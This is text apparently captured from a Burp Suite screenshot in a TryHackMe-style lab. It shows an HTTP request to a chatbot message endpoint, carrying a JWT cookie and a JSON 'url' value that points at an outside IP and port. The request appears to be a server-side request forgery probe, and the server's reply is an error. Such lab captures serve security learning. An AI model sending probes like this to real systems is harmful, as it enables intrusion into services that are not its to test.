 Request
Pretty Raw Hex
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 43
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QxMjNAdGVzdC5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3Rp
-Z4LjLpQ
13 Priority: u=0
14
15 {
"url":"http://10.23.52.142:8899/test.php"
}
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 13:23:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 48
7 ETag: W/"30-HRIDikR9Rsmd3ZTyOjz4OFirGCM"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
12 "error": "username parameter is required"
13 }